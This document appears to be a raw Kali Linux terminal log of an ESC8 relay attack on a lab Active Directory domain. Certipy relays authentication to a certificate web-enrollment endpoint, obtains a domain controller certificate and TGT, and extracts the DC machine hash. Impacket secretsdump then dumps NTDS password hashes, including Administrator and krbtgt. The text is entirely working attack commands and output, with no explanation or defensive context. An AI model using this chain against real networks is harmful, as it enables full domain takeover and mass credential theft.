 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy-4.8.2/certipy]
└─$ python3 entry.py relay -target 'http://192.168.10.142' -template DomainController
Certipy v4.8.0 - by Oliver Lyak (ly4k)
[*] Targeting http://192.168.10.142/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445
TEST\DC$
[*] Requesting certificate for 'TEST\\DC$' based on the template 'DomainController'
[*] Got certificate with DNS Host Name 'DC.test.local'
[*] Certificate object SID is 'S-1-5-21-1189352953-3643054019-2744120995-1000'
[*] Saved certificate and private key to 'dc.pfx'
[*] Exiting...
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy-4.8.2/certipy]
└─$ python3 entry.py auth -pfx 'dc.pfx' -dc-ip 192.168.10.141
Certipy v4.8.0 - by Oliver Lyak (ly4k)
[*] Using principal: dc$@test.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc.ccache'
[*] Trying to retrieve NT hash for 'dc$'
[*] Got hash for 'dc$@test.local': aad3b435b51404eeaad3b435b51404ee:1ee19a386bc9a3f08522b038e4ae0add
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy-4.8.2/certipy]
└─$ impacket-secretsdump 'dc$'@192.168.10.141 -hashes :1ee19a386bc9a3f08522b038e4ae0add
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b17d7071fd26eb1585bfcbef9afc8354:::
test.local\jack:1104:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\test:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:1ee19a386bc9a3f08522b038e4ae0add:::
DESKTOP-JKTS35O$:1103:aad3b435b51404eeaad3b435b51404ee:231f469f372924d0c87667ace96b401a:::
WINDOWSXP$:1105:aad3b435b51404eeaad3b435b51404ee:1491d6bffbb2e99dab2fa23fedaea3f6:::
WINDOWSVISTA$:1106:aad3b435b51404eeaad3b435b51404ee:ac0a176ff77e60197ab126105c387a21:::
CA$:1107:aad3b435b51404eeaad3b435b51404ee:2f0dd6d5e705de8f792d42c464972794:::